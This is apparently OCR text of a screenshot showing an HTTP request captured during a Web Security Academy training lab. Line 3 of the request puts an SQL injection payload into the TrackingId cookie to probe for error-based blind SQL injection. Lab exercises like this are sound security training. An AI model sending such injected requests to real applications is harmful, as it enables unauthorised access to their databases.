 1 GET /product?productId=5 HTTP/2
2 Host: 0a7100f4049ce3b682f5113c001600a3.web-security-academy.net
3 Cookie: TrackingId=eRhOcNz9DY1hNdqV' and cast((select 1) as int)--; session=
i1HroGRSYd0RODajtJs9smgly5xsio4D
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7100f4049ce3b682f5113c001600a3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9